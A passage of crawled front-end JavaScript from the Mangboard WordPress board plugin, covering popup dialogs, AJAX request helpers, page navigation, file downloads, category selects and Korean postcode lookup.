	if(typeof(response.board_action)!=='undefined') board_action				= response.board_action;
	if(message=="") return;
	if(code=="1103"){
		showConfirmPopup(message, {}, function(){moveURL(mb_urls["login"]);});
		return;
	}
	var pop_head		= '<div class="pop-title" id="mb_pop_alert_text"><div class="pop-title-head">Message</div><div class="pop-title-message">'+message+'</div></div>';
	var pop_body		= '';
	pop_body			= pop_body+'<div class="btn-box-center">';
	pop_body			= pop_body+'<a href="javascript:;"  id="mb_pop_alert_ok" onclick="showAlertCallback(\''+code+'\',\''+target_name+'\',\''+mode+'\',\''+board_action+'\');" class="btn btn-default btn-ok"><span>'+mb_languages["btn_ok"]+'</span></a>';
	pop_body			= pop_body+'</div>';
	showPopupBox("Alert",pop_head,pop_body);
}
function showPopupBox(type,head,body,data,mode){
	if(typeof(mode)!=='undefined' && mode!=''){
		popupMode			= mode;
	}else{
		popupMode			= "popup";
	}

	scrollMode			= true;
	initLoadingBox();
	var popupID		= "#mb_pop_confirm";	

	if(type=="Alert"){
		popupID		= "#mb_pop_alert";
		if(jQuery("#mb_pop_bg").css('display')=='none') jQuery("#mb_pop_confirm").hide();	

		setTimeout(function(){ jQuery(popupID).addClass("mb-ani-pop-open");	 }, 1);		
	}else if(type=="Info"){
		popupID		= "#mb_pop_info";
		setTimeout(function(){ jQuery(popupID).addClass("mb-ani-pop-fadein"); }, 1);
	}else if(type=="Confirm"){
		popupID		= "#mb_pop_confirm";
		setTimeout(function(){ jQuery(popupID).addClass("mb-ani-pop-open");	 }, 1);		
	}else if(type=="Html"){
		popupID		= "#mb_pop_html";
	}else{
		popupID		= "#mb_pop_alert";
		setTimeout(function(){ jQuery(popupID).addClass("mb-ani-pop-open");	 }, 1);		
	}
	if(typeof(data)==='undefined') data		= {};
	if(typeof(data.position)==='undefined') data.position = "center";
	if(typeof(data.bg)==='undefined') data.bg = true;
	if(typeof(data.eventX)==='undefined') data.eventX = 0;
	if(typeof(data.eventY)==='undefined') data.eventY = 0;
	
	jQuery(popupID+"_head").html(head);
	jQuery(popupID+"_body").html(body);	

	if(data.position=="click"){
		jQuery(popupID).css("top",parseInt((data.eventY+jQuery(document).scrollTop())/10)*10-25);
		jQuery(popupID).css("left",parseInt(data.eventX/10)*10+28);
	}else{
		setPopupPosition();
	}
	if(data.bg) showPopupBG();
	
	jQuery(popupID).show();	

	if(type=="Alert"){
		jQuery("#mb_pop_alert_ok").focus();
	}else if(type=="Confirm"){
		jQuery("#mb_confirm_passwd").focus();
	}
	
}

function initLoadingBox(){
	jQuery("#mb_pop_html_head").html("");
	jQuery("#mb_pop_html_body").html("");
	jQuery("#mb_pop_html").css({'width':'','height':''});
	jQuery("#mb_pop_html").hide();
}

function showLoadingBox(){
	showPopupBox("Html",'<img src="'+mb_urls["plugin"]+'assets/images/loader.gif" width="50px" height="50px" style="opacity: 0.7;filter: alpha(opacity=0.7);">','<div style="color:#fff;font-size:12px;min-height:19px;">Loading</div>');
}
function hideLoadingBox(){
	initLoadingBox();
	if(jQuery("#mb_pop_alert").css('display')=='none' && jQuery("#mb_pop_confirm").css('display')=='none'){
		jQuery("#mb_pop_bg").hide();
	}
	if(!scrollMode){
		jQuery('body').css('overflow-y','auto');
		scrollMode		= true;
	}
}

function showPopupBG(){
	hideInfoBox();
	jQuery('#mb_pop_bg').height(jQuery(document).height());	
	jQuery("#mb_pop_bg").show();
}

var popup_user_name	= "";
function getUserMenu(uid,pid,name){
	if(typeof(name)!=='undefined' && name!=""){
		popup_user_name		= name;
	}else{
		popup_user_name		= "";
	}
	var menu_options		= "*";	
	if(select_menu==uid+"_"+pid){
		select_menu		= "";
		hideInfoBox();
	}else{		
		sendUserMenu(uid,pid,menu_options,event);
		select_menu		= uid+"_"+pid;
	}
}
function showUserMenu(data){		
	var menu_head		= data["head"];
	var menu_body		= "";
	var menu_foot		= data["foot"];

	var user_name		= "";
	if(typeof(data["user"]["name"])!=='undefined' && data["user"]["name"]!=""){
		user_name		= data["user"]["name"];
	}else if(popup_user_name!=""){
		user_name		= popup_user_name;
	}	
	if(user_name!="") menu_head				= menu_head+'<div class="pop-info-head">'+user_name+'</div>';

	menu_body			= '<ul class="pop-info-body list-unstyled">';	

	if(data["body"].length>0){
		jQuery.each(data["body"], function(key,value){
			menu_body		= menu_body+'<li>'+value+'</li>';
		});
		menu_body		= menu_body+'</ul>';
		showPopupBox("Info","",('<div class="pop-user-menu">'+menu_head+menu_body+menu_foot+"</div>"),{"position":"click","bg":false,"eventX":eventX,"eventY":eventY});
	}
}

function sendUserMenu(uid,board_pid,option,event){
	if(typeof(event)!=='undefined'){
		eventX	= event.clientX;
		eventY		= event.clientY - jQuery('body').offset().top;
	}
	if(option=="*") option	= "search,info,email,homepage,blog";

	var param	= "board_name="+mb_options["board_name"]+"&option="+option+"&list_type="+mb_options["list_type"]+"&page="+mb_options["page"]+"&page_id="+mb_options["page_id"];
	if(jQuery('#'+mb_options["board_name"]+'_form_board_search').length>0) param		+= "&"+jQuery('#'+mb_options["board_name"]+'_form_board_search').serialize();
	param	+= "&mode=user&board_action=menu"+"&pid="+uid+"&board_pid="+board_pid;

	sendDataRequest2(mb_urls["template_api"], param, sendUserMenuHandler);
}
function sendUserMenuHandler(response, state){		
	if(response.state == "success"){
		showUserMenu(response.data);
	}else{
		showAlertPopup(response);
	}
}
function hideInfoBox() {
	jQuery("#mb_pop_info").hide();
	jQuery("#mb_pop_info").removeClass("mb-ani-pop-fadein");
}
function hidePopupBox() {	
	confirmCallbackSend		= null;
	jQuery(".mb-input-focus").removeClass("mb-input-focus");
	jQuery("#mb_pop_info").hide();
	jQuery("#mb_pop_html").hide();	
	jQuery("#mb_pop_confirm").hide();	
	jQuery("#mb_pop_confirm").removeClass("mb-ani-pop-open");
	jQuery("#mb_pop_alert").removeClass("mb-ani-pop-open");
	jQuery("#mb_pop_info").removeClass("mb-ani-pop-fadein");
	jQuery("#mb_pop_bg").hide();
	if(!scrollMode){
		jQuery('body').css('overflow-y','auto');
		scrollMode		= true;
	}
	popupMode			= "popup";
}
function showAlertCallback(code,target_name,mode,board_action){	
	hidePopupAlert(code,target_name,mode,board_action);
	sendAlertCallbackData();	
}
function hidePopupAlert(code,target_name,mode,board_action) {
	if(popupMode=="modal") return;
	if(typeof(code)!=='undefined' && code!=='undefined' && code!=''){
		if(confirmCallbackSend) jQuery("#mb_pop_confirm").show();		

		if(code.substr(0,2)=="12"){	//입력 관련 에러일 경우 포커스 설정
			if(typeof(target_name)!=='undefined'  && target_name!=='undefined' && target_name!=''){
				var target;
				if(jQuery("#mb_pop_confirm").css('display')!='none'){
					if(target_name.indexOf(" ") !== -1){		//이름에 공백이 있을 경우
						if(jQuery("#mb_confirm_form").find(target_name).length>0){
							target		= jQuery("#mb_confirm_form").find(target_name).first();
						}
					}else{
						if(jQuery("#mb_confirm_form").find("input[name='"+target_name+"']").length>0){
							target		= jQuery("#mb_confirm_form").find("input[name='"+target_name+"']").first();
						}else if(jQuery("#mb_confirm_form").find(target_name).length>0){
							target		= jQuery("#mb_confirm_form").find(target_name).first();
						}
					}					
				}else{
					if(code=="1299"){
						if(jQuery(target_name).filter(':visible').length>0){
							target		= jQuery(target_name).filter(':visible').first();
						}
					}else{
						if(target_name.indexOf(" ") !== -1){		//이름에 공백이 있을 경우
							if(jQuery(target_name).filter(':visible').length>0){
								target		= jQuery(target_name).filter(':visible').first();
							}
						}else{
							if(jQuery("[name='"+target_name+"']").filter(':visible').length>0){
								if(typeof(mode)!=='undefined' && mode=='comment' && typeof(board_action)!=='undefined' && (board_action=='reply' || board_action=='modify')){
									target		= jQuery(".cmt-reply-box [name='"+target_name+"']").filter(':visible').first();
								}else{
									target		= jQuery("[name='"+target_name+"']").filter(':visible').first();
								}
							}else if(jQuery(target_name).filter(':visible').length>0){
								target		= jQuery(target_name).filter(':visible').first();
							}
						}						
					}
				}
				jQuery(".mb-input-focus").removeClass("mb-input-focus");
				if(typeof(target)!=='undefined'  && target!=='undefined'){
					jQuery("html, body").animate({scrollTop: target.offset().top-200}, 300, function(){
						target.focus();
						target.addClass("mb-input-focus");
					});
				}
			}
		}
	}else{
		jQuery(".mb-input-focus").focus();
	}
	
	jQuery("#mb_pop_alert").hide();
	jQuery("#mb_pop_alert").removeClass("mb-ani-pop-open");
	jQuery("#mb_pop_html").hide();
	jQuery("#mb_pop_info").hide();
	if(jQuery("#mb_pop_confirm").css('display')=='none'){
		jQuery("#mb_pop_bg").hide();
		initLoadingBox();
	}
	if(!scrollMode){
		jQuery('body').css('overflow-y','auto');
		scrollMode		= true;
	}
	popupMode			= "popup";
}
function sendAlertCallbackData() {	
	if(alertCallbackSend) alertCallbackSend();
	else alertCallbackSend		= null;
}
function sendConfirmCallbackData() {	
	showLoadingBox();
	jQuery("#mb_pop_confirm").hide();
	if(confirmCallbackSend) confirmCallbackSend(popupCallbackData);
	else confirmCallbackSend		= null;
}
function cancelConfirmCallbackData() {	
	confirmCallbackSend		= null;
	if(confirmCallbackCancel) confirmCallbackCancel();
	else confirmCallbackCancel		= null;
}

--- FILE ---
content_type: application/javascript
request_url: https://philain.com/wp-content/plugins/mangboard/assets/js/common.js?ver=162
body_size: 6007
content:
function sendFormDataRequest(form, action, successCallback, errorCallback, type, dataType){
	if(typeof(action)==='undefined' || action=='') action = 'mb_board';
	if(typeof(type)==='undefined') type = "POST";
	if(typeof(dataType)==='undefined') dataType = "json";
	if(typeof(successCallback)==='undefined') successCallback	= function s(a,b){};
	if(typeof(errorCallback)==='undefined') errorCallback	= function e(a){};

	if(String(action).indexOf('http')!==0){
		action	= mb_ajax_object.ajax_url+"?action="+action+"&admin_page="+mb_ajax_object.admin_page+"&hybrid_app="+mb_hybrid_app;
	}
	form.attr("action", action);
	form.ajaxForm({
		type: type,
		async: true,
		crossDomain: true,
		dataType : dataType,
		xhrFields:{withCredentials:true},
		success:function(data, state){
			hideLoadingBox();
			successCallback(data, state);
		},error:function(e){
			//console.log(JSON.stringify(e));
			hideLoadingBox();
			if(e.responseJSON && e.responseJSON.state=="success"){
				successCallback(e.responseJSON, e.responseJSON.state);
			}else{
				errorCallback(e);
			}
		}
	});
	form.submit();
	showLoadingBox();
}

function sendDataRequest(action, param, successCallback, errorCallback, type, dataType){
	if(typeof(action)==='undefined' || action=='') action = 'mb_template';
	if(typeof(type)==='undefined') type = "POST";
	if(typeof(dataType)==='undefined') dataType = "json";
	if(typeof(successCallback)==='undefined') successCallback	= function s(a,b){};
	if(typeof(errorCallback)==='undefined') errorCallback	= function e(a){};

	if(param.indexOf('mb_nonce_value=')==-1){
		if(param=="") param	= mb_options["nonce2"];
		else param	= param+"&"+mb_options["nonce2"];
	}

	if(String(action).indexOf('http')!==0){
		param	= param+"&action="+action+"&admin_page="+mb_ajax_object.admin_page+"&hybrid_app="+mb_hybrid_app;
		action	= mb_ajax_object.ajax_url;
	}
	if(param.indexOf('board_action=board_hit')==-1) showLoadingBox();

	jQuery.ajax({
		url: action,
		type: type,
		data: param,
		success:function(data,state){
			hideLoadingBox();
			successCallback(data, state);
		},error:function(e){			
			//console.log(JSON.stringify(e));
			hideLoadingBox();			
			if(e.responseJSON && e.responseJSON.state=="success"){
				successCallback(e.responseJSON, e.responseJSON.state);
			}else{
				errorCallback(e);
			}
		},timeout: 15000,
		cache: false,
		dataType: dataType
	});
}

function sendDataRequest2(action, param, successCallback, errorCallback, type, dataType){
	if(typeof(action)==='undefined' || action=='') action = 'mb_template';
	if(typeof(type)==='undefined') type = "POST";
	if(typeof(dataType)==='undefined') dataType = "json";
	if(typeof(successCallback)==='undefined') successCallback	= function s(a,b){};
	if(typeof(errorCallback)==='undefined') errorCallback	= function e(a){};

	if(param.indexOf('mb_nonce_value=')==-1){
		if(param=="") param	= mb_options["nonce2"];
		else param	= param+"&"+mb_options["nonce2"];
	}

	if(String(action).indexOf('http')!==0){
		param	= param+"&action="+action+"&admin_page="+mb_ajax_object.admin_page+"&hybrid_app="+mb_hybrid_app;
		action	= mb_ajax_object.ajax_url;
	}
	jQuery.ajax({
		url: action,
		type: type,
		data: param,
		success:function(data,state){
			successCallback(data, state);
		},error:function(e){			
			//console.log(JSON.stringify(e));
			hideLoadingBox();			
			errorCallback(e);
		},timeout: 15000,
		cache: false,
		dataType: dataType
	});
}

function mb_insertHtml(name,message){
	jQuery(name).html(message);	
}
function mb_appendHtml(name,message){
	jQuery(name).append(message);	
}

function checkCSSDisplay(name,time){
	if(typeof(time)==='undefined') time = 0;
	var objTarget		= jQuery(name);
	if(objTarget.css("display")=="none"){
		if(time==0) objTarget.show();
		else objTarget.slideDown( time );
	}else{		
		if(time==0) objTarget.hide();
		else objTarget.slideUp( time );
	}
}

function checkCSSDisplayID(id,time){
	if(typeof(time)==='undefined') time = 0;
	var objTarget		= jQuery("#"+id);
	if(objTarget.css("display")=="none"){
		if(time==0) objTarget.show();
		else objTarget.slideDown( time );
	}else{		
		if(time==0) objTarget.hide();
		else objTarget.slideUp( time );
	}
}

function checkBoxDisplayID(obj, id){
	if(jQuery(obj).prop('checked')){		
		jQuery("#"+id).show();
	}else{		
		jQuery("#"+id+" input").val("");
		jQuery("#"+id).hide();
	}
}

function set_category_data(data, id,value){
	if(typeof(data)!=='undefined'){

		jQuery("#"+id+" option").remove();
		var index		= id.substr(-1);

		if(typeof(mb_languages["selectbox"+index])!='undefined' && mb_languages["selectbox"+index]!="")
			jQuery("#"+id).append('<option value="">'+mb_languages["selectbox"+index]+'</option>');

		if(typeof(data)==='object'){		
			var add_html		= "";
			jQuery.each(data, function(key, entry) {
				if(value!="" && key==value){
					add_html	+= '<option value="'+key+'" selected>'+key+'</option>';
				}else{
					add_html	+= '<option value="'+key+'">'+key+'</option>';
				}			 
			});
			if(add_html!=""){
				jQuery("#"+id).append(add_html);
			}
			jQuery("#"+id).css("display","inline-block");
		}else{
			jQuery("#"+id).html('<option value=""></option>');
			jQuery("#"+id).hide();
		}	
	}else{
		jQuery("#"+id).html('<option value=""></option>');
		jQuery("#"+id).hide();
	}
}
function movePage(url, param){	
	moveURL(url, param)
}

function moveViewPage(pid,board_name,page){
	var param		= "vid="+pid;
	if(typeof(board_name)!=='undefined'&& board_name!="") param		= param+"&board_name="+board_name;
	if(typeof(page)!=='undefined' && page!="") param			= param+"&page="+page;
	moveURL("", param)
}

function moveURL(url, param, loading){
	var isLoading		= false;
	if(typeof(loading)!=='undefined') isLoading = loading;
	if(isLoading) showLoadingBox();

	if(typeof(param)!=='undefined' && param!=""){
		if(url.indexOf('?')==-1){
			url		= url+'?';
		}else{
			url		= url+'&';
		}
		url		= url+param;
	}
	if(url.indexOf('category1=')!=-1){
		if(url.indexOf('category1=&')!=-1){
			url		= url.replace('category2=&','');
			url		= url.replace('category3=&','');
		}else{
			url		= url.replace(/(category)(\d{1})=&/g,'');
		}
	}
	if(url.indexOf('&#038;')!=-1){
		url		= url.replace(/&#038;/g,'&');
	}
	var match_count = (url.match(/page_id=/g) || []).length;
	if(match_count>0) {
		url		= url.replace(/page_id=&/g,'');
		if(match_count>1) {
			var index1		= url.lastIndexOf('page_id=');
			var index2		= url.indexOf('&',index1);
			if(index2==-1){
				url					= url.slice(0,index1-1);
			}else{
				url					= url.slice(0,index1-1)+url.slice(index2);
			}
		}
	}
	if(url=="reload"){
		window.location.reload();
	}else if(url=="back"){
		window.history.back();
	}else if(url=="forward"){
		window.history.forward();
	}else if(url=="referer" || url=="referrer"){
		url		= document.referrer;
		if(url.indexOf('%26')==-1){
			url		= decodeURIComponent(url);
		}else{
			url		= url.replace(/%26/g,"##26##");
			url		= decodeURIComponent(url);
			url		= url.replace(/##26##/g,"%26");
		}
		window.location.href		= url;
	}else{
		if(url.indexOf('%26')==-1){
			url		= decodeURIComponent(url);
		}else{
			url		= url.replace(/%26/g,"##26##");
			url		= decodeURIComponent(url);
			url		= url.replace(/##26##/g,"%26");
		}
		window.location.href		= url;
	}
}
function openWindow(url,name,option){
	var objPopup;
	if(url.indexOf('&#038;')!=-1){
		url		= url.replace(/&#038;/g,'&');
	}
	if(typeof(mb_hybrid_app)==='undefined' || mb_hybrid_app==""){
		if(typeof(option)==='undefined') option	= "width=600,height=640,toolbar=no,location=no,status=no,menubar=no,top=200,left=300,scrollbars=no,resizable=no";
		if(typeof(mb_options)!=='undefined' && typeof(mb_options["device_type"])!=='undefined' && mb_options["device_type"]=="mobile"){
			objPopup		= window.open(url,name);
		}else{
			objPopup		= window.open(url,name,option);
		}
	}else{
		 objPopup		= openMobileWindow(url,name,option);
	}
	return objPopup;
}

function category_select(index){
	if(index==0){
		set_category_data(category_data,mb_options["board_name"]+"_category1",mb_categorys["value1"]);			
		if(mb_categorys["value1"]!=undefined && mb_categorys["value1"]!="" && jQuery("#"+mb_options["board_name"]+"_category1 option").filter(":selected").val()!=''){
			set_category_data(category_data[jQuery("#"+mb_options["board_name"]+"_category1 option").filter(":selected").val()],mb_options["board_name"]+"_category2",mb_categorys["value2"]);
		}else jQuery("#"+mb_options["board_name"]+"_category2").hide();
		if(mb_categorys["value2"]!=undefined && mb_categorys["value2"]!="" && jQuery("#"+mb_options["board_name"]+"_category2 option").filter(":selected").val()!=''){
			set_category_data(category_data[jQuery("#"+mb_options["board_name"]+"_category1 option").filter(":selected").val()][jQuery("#"+mb_options["board_name"]+"_category2 option").filter(":selected").val()],mb_options["board_name"]+"_category3",mb_categorys["value3"]);
		}else jQuery("#"+mb_options["board_name"]+"_category3").hide();
	}else if(index==1){

		set_category_data(category_data[jQuery("#"+mb_options["board_name"]+"_category1 option").filter(":selected").val()],mb_options["board_name"]+"_category2","");
		if (jQuery("#"+mb_options["board_name"]+"_category1 option").filter(":selected").val()!=""){
			set_category_data(category_data[jQuery("#"+mb_options["board_name"]+"_category1 option").filter(":selected").val()][jQuery("#"+mb_options["board_name"]+"_category2 option").filter(":selected").val()],mb_options["board_name"]+"_category3","");
		}else{
			set_category_data("",mb_options["board_name"]+"_category3","");
		}

	}else if(index==2){
		if (jQuery("#"+mb_options["board_name"]+"_category1 option").filter(":selected").val()!=""){
			set_category_data(category_data[jQuery("#"+mb_options["board_name"]+"_category1 option").filter(":selected").val()][jQuery("#"+mb_options["board_name"]+"_category2 option").filter(":selected").val()],mb_options["board_name"]+"_category3","");
		}else{
			set_category_data("",mb_options["board_name"]+"_category3","");
		}		
	}
}
var mb_selectFileName		= "";
function sendBoardFileData(file_pid,file_name){
	var data				= "mode=file&board_action=file_download&board_name="+mb_options["board_name"]+"&file_pid="+file_pid+"&file_name="+encodeURIComponent(file_name);
	mb_selectFileName		= file_name;
	sendDataRequest2(mb_urls["board_api"], data, sendBoardFileDataHandler);
}
function sendBoardFileDataHandler(response, state)
{
	if(response.state == "success"){
		if(typeof(response.data)!=='undefined' && typeof(response.data.file_path)!=='undefined'){
			if(mb_hybrid_app=="ios" && typeof(response.data.file_path2)!=='undefined'){
				var file_url	= mb_urls["base"];
				file_url			= file_url.replace('/wp-content/plugins','/wp-content/uploads');
				homeSendMessage({"mode":"FILE_DOWNLOAD","value": file_url+response.data.file_path2,"name": mb_selectFileName});
			}else{
				downloadFile(mb_urls["file"],"path="+encodeURIComponent(response.data.file_path));
			}			
		}
	}else{
		showAlertPopup(response);
	}
}
function downloadFile(url, param){
	if(typeof(param)!=='undefined' && param!=""){
		if(url.indexOf('?')==-1){
			url		= url+'?';
		}else{
			url		= url+'&';
		}
		url		= url+param;
	}
	if(typeof(mb_hybrid_app)==='undefined' || mb_hybrid_app==""){
		window.location.href		= decodeURIComponent(url+"&file_name="+mb_selectFileName+"&type=download");
	}else{
		window.location.href		= decodeURIComponent(url+"&type=download&file_name="+mb_selectFileName);
	}
}

var listTemplateMode		= "";
var listTemplateBoard		= "";
var listTemplateCheck		= true;
var listTemplateAction		= "";


function sendTabReload(data,idx){
	if(typeof(idx)==='undefined') idx	= "1";
	if(jQuery("input[name=category"+idx+"]")) jQuery("input[name=category"+idx+"]").val(data);
	if(idx==1 && data==''){
		if(jQuery("input[name=category2]")) jQuery("input[name=category2]").val(data);
		if(jQuery("input[name=category3]")) jQuery("input[name=category3]").val(data);
	}else if(idx==2 && data==''){
		if(jQuery("input[name=category3]")) jQuery("input[name=category3]").val(data);
	}
	sendSearchData();
}

function setEditorType(type){
	if(document.getElementById("editor_type")){
		document.getElementById("editor_type").value	= type;
	}
}
function sendListTemplateData(data){
	listTemplateCheck	= true;
	if(typeof(data)==='undefined') data = {};
	if(typeof(data.board_name)==='undefined' || data.board_name==='undefined' || data.board_name==='') board_name = mb_options["board_name"];	
	else board_name = data.board_name;	
	if(typeof(data.mode)==='undefined' || data.mode==='undefined') mode = "";
	else mode = data.mode;
	if(typeof(data.page)==='undefined' || data.page==='undefined' || data.page==='') page = 1;
	else page = data.page;	
	
	listTemplateBoard					= board_name;
	listTemplateMode					= mode;	
	var params		= jQuery('#'+listTemplateBoard+'_form_board_search').serialize();
	if(jQuery('#'+listTemplateBoard+'_form_board_search2').length>0) params		= params+"&"+jQuery('#'+listTemplateBoard+'_form_board_search2').serialize();
	params		= params+"&"+jQuery('#'+listTemplateBoard+'_form_board_list').serialize()+"&board_action=load";

	if(typeof(data.category)!=='undefined'){
		if(typeof(data.idx)==='undefined' || data.idx==='undefined' || data.idx==='') idx = "1";
		else idx = data.idx;
		params					= params+"&category"+idx+"="+encodeURIComponent(data.category);
	}else if(typeof(data.page_type)!=='undefined' && data.page_type=="ajax"){
		if(typeof(mb_categorys["value1"])!=='undefined' && mb_categorys["value1"]!=""){		
			params					= params+"&category1="+encodeURIComponent(mb_categorys["value1"]);
			if(typeof(mb_categorys["value2"])!=='undefined' && mb_categorys["value2"]!=""){		
				params					= params+"&category2="+encodeURIComponent(mb_categorys["value2"]);
				if(typeof(mb_categorys["value3"])!=='undefined' && mb_categorys["value3"]!=""){		
					params					= params+"&category3="+encodeURIComponent(mb_categorys["value3"]);
				}
			}
		}
	}

	if(typeof(data.page_type)!=='undefined'){
		params					= params+"&page_type="+encodeURIComponent(data.page_type);
	}		
	params					= params+"&board_page="+page;	
	sendDataRequest(mb_urls["template_api"], params, sendListTemplateDataHandler);			
}

function sendListTemplateDataHandler(response, state){		
	if(listTemplateCheck){
		if(response.state == "success"){
			if(listTemplateMode!="append"){
				jQuery("#"+listTemplateBoard+"_board_body>tr").remove();
				jQuery("#"+listTemplateBoard+"_board_body>div").remove();
			}

			if(response.data["body"]) jQuery("#"+listTemplateBoard+"_board_body").append(response.data["body"]);
			if(response.data["pagination"]!="") jQuery('#'+listTemplateBoard+'_pagination_box').html(response.data["pagination"]);
			else{
				jQuery('#'+listTemplateBoard+'_pagination_box').html("");				
			}
		}else{
			showAlertPopup(response);
		}
		listTemplateCheck		= false;
	}
}


function getPostcode(type,id) {
	if(typeof(mb_hybrid_app)==='undefined' || mb_hybrid_app==""){
		new daum.Postcode({
			oncomplete: function(data) {
				var fullAddr = ""; 
				var extraAddr = "";

				if(data.userSelectedType === "R"){
					fullAddr = data.roadAddress;
				}else{
					fullAddr = data.jibunAddress;
				}

				if(data.userSelectedType === "R"){
					if(data.bname !== ""){extraAddr += data.bname;}
					if(data.buildingName !== ""){extraAddr += (extraAddr !== "" ? ", " + data.buildingName : data.buildingName);}
					fullAddr += (extraAddr !== "" ? " ("+ extraAddr +")" : "");
				}

				//document.getElementById(type+"_postcode").value = data.postcode1+"-"+data.postcode2;
				document.getElementById(type+"_postcode").value = data.zonecode;
				document.getElementById(type+"_address1").value = fullAddr;
				jQuery("#"+type+"_address2").focus();
			}
		}).open();
	}else{
		openWindow(mb_urls["home"]+"/?mb_app=postcode&type="+type);
	}
}
function getPostcodeIframe(type,id) {
	if(typeof(id)==='undefined' || id=='') id = 'mb_kakao_postcode1';
	var element_wrap	= document.getElementById(id);
	var currentScroll		= Math.max(document.body.scrollTop, document.documentElement.scrollTop);
	new daum.Postcode({
		oncomplete: function(data) {
			var fullAddr = ""; 
			var extraAddr = "";

			if(data.userSelectedType === "R"){
				fullAddr = data.roadAddress;
			}else{
				fullAddr = data.jibunAddress;
			}
			if(data.userSelectedType === "R"){
				if(data.bname !== ""){extraAddr += data.bname;}
				if(data.buildingName !== ""){extraAddr += (extraAddr !== "" ? ", " + data.buildingName : data.buildingName);}
				fullAddr += (extraAddr !== "" ? " ("+ extraAddr +")" : "");
			}
			//document.getElementById(type+"_postcode").value = data.postcode1+"-"+data.postcode2;
			document.getElementById(type+"_postcode").value = data.zonecode;
			document.getElementById(type+"_address1").value = fullAddr;
			
			element_wrap.style.display = 'none';
			jQuery("html, body").scrollTop( currentScroll );
			jQuery("#"+type+"_address2").focus();
		},
		onresize : function(size) {
			element_wrap.style.height = (size.height+30)+'px';
		},
		width : '100%',
		height : '100%'
	}).embed(element_wrap);
	element_wrap.style.display = 'block';
}
function template_match_handler(type,obj,name,match_type,match_value){
	var value		= "";
	if(type=="checkbox"){
		value		= jQuery(obj).prop('checked') ? "1":"0";
	}else if(type=="radio" || type=="select"){
		value		= jQuery(obj).val();
	}else{
		if(jQuery(obj).val()!=""){
			value		= jQuery(obj).val();
		}else{
			value		= jQuery(obj).find('input').first().val();
		}		
	}
	match_value	= ","+match_value+",";
	value				= ","+value+",";
	var target		= jQuery(".mb-combo-"+name);
	if(match_type=="show"){
		if(match_value.indexOf(value)!=-1) target.css("display","inline-block");
		else{
			target.hide();
		}
	}else if(match_type=="hide"){
		if(match_value.indexOf(value)!=-1){
			target.hide();
		}else target.css("display","inline-block");
	}
}
var template_combo_hide	= {};
function template_combo_handler(type,obj,name){
	var value		= "";
	if(type=="checkbox"){
		value		= jQuery(obj).prop('checked') ? "1":"0";
	}else{
		value		= jQuery(obj).val();
	}
	var combo_wrapper		= jQuery(obj).closest('.mb-combo-wrapper').find('.mb-combo-items');
	combo_wrapper.children().hide();
	combo_wrapper.find(":input").prop("disabled", true);
	combo_wrapper.find('.mb-combo-'+name+'-'+value).show();
	combo_wrapper.find('.mb-combo-'+name+'-'+value).find(":input").prop("disabled", false);

	if(typeof(template_combo_hide[name])!=='undefined' && template_combo_hide[name]!=''){
		template_combo_display_check('show',name,template_combo_hide[name]);
	}	
	if(combo_wrapper.find('.mb-combo-'+name+'-'+value+' .mb-combo-box-hide-element').length>0){
		var combo_hide		= combo_wrapper.find('.mb-combo-'+name+'-'+value+' .mb-combo-box-hide-element').val();
		if(combo_hide!=''){
			template_combo_display_check('hide',name,combo_hide);
		}
	}
}
function template_combo_display_check(type,name,value){
	if(typeof(mb_options["board_name"])!=='undefined' && value!=''){
		var items			= value.split(",");
		var item_name	= mb_options["board_name"];
		for(var i=0; i < items.length; i++) {
			if(type=='hide'){
				jQuery('tr#mb_'+item_name+'_tr_'+items[i]).find(":input").prop("disabled", true);
				jQuery('tr#mb_'+item_name+'_tr_'+items[i]).hide();
			}else{
				jQuery('tr#mb_'+item_name+'_tr_'+items[i]).find(":input").prop("disabled", false);
				jQuery('tr#mb_'+item_name+'_tr_'+items[i]).show();
			}
		}
		if(type=='hide'){
			template_combo_hide[name] = value;
		}else{
			template_combo_hide[name] = "";
		}
	}
}
function checkEnterKey(callback,param){
	if(event.keyCode == 13){

		if(typeof(param)==='undefined')
			callback();
		else
			callback(param);
	}
}
var openTarget;
var openPid				= "";
var openColspan		= 0;
var openColspanIndex	= 0;
function openContents(obj, name, index, action){		
	if(typeof(index)!=='undefined') openColspanIndex	= index;
	if(typeof(action)!=='undefined') open_action	= action;
	else open_action	= "content";

	openTarget		= jQuery(obj).closest("tr");	
	if(openTarget.next().hasClass("mb-open-box")){
		if(openTarget.next().css("display")=="none"){
			//openTarget.next().fadeIn('slow');
			openTarget.next().show();
			openTarget.next().find(".mb-open-slide").slideDown(300);
			openTarget.find(".mb-icon-box").addClass('mb-icon-close');
		}else{			
			//openTarget.next().fadeOut('slow');
			openTarget.next().find(".mb-open-slide").slideUp(300,function(){openTarget.next().hide();});
			openTarget.find(".mb-icon-box").removeClass('mb-icon-close');
		}
	}else{
		//콘텐츠 데이타 불러오기		
		if(typeof(name)==='undefined' || name=="") name	= mb_options["board_name"];
		var board_pid = jQuery(obj).attr("class").split("_").pop(); 		
		var data		= "board_name="+name+"&mode=list&board_action="+open_action+"&board_pid="+board_pid;
		sendDataRequest2(mb_urls["template_api"], data, sendContentDataHandler);		
	}
}

function isJsonType(data){
	if(data.indexOf("{")!==-1) return true;
	else return false;
}
function sendContentDataHandler(response, state){		
	if(response.state == "success"){
		var content_html		= '<tr class="mb-open-box">';
		var colspan				= openTarget.find("td").length;
		if(openColspanIndex>0){
			colspan		= colspan - openColspanIndex;
			for(i=0;i<openColspanIndex;i++){
				content_html		= content_html+'<td></td>';
			}
		}
		content_html		= content_html+'<td colspan="'+colspan+'"><div class="mb-open-slide" style="display:none"><div class="mb-open-content">'+response.data+'</div></div></td></tr>';
		openTarget.after(content_html);		
		//openTarget.next().hide();
		//openTarget.next().fadeIn('slow');
		openTarget.next().show();
		openTarget.next().find(".mb-open-slide").slideDown(300);
		openTarget.find(".mb-icon-box").addClass('mb-icon-close');
	}else{
		showAlertPopup(response);
	}
}
function mb_reloadImage_class(name){
	if(typeof(name)==='undefined' || name=='') name = "mb_kcaptcha";

	var img_url			= jQuery("."+name).attr("src");
	var timestamp		= new Date().getTime();

	if(img_url.indexOf('?')==-1){
		img_url		= img_url+'?time=';
	}else{
		img_url		= img_url+'&time=';
	}
	img_url		= img_url+timestamp;

	jQuery("."+name).attr("src",img_url)
}
function mb_reloadImage(id){
	if(typeof(id)==='undefined') id = "mb_kcaptcha";

	var img_url			= jQuery("#"+id).attr("src");
	var timestamp		= new Date().getTime();

	if(img_url.indexOf('?')==-1){
		img_url		= img_url+'?time=';
	}else{
		img_url		= img_url+'&time=';
	}
	img_url		= img_url+timestamp;

	jQuery("#"+id).attr("src",img_url)
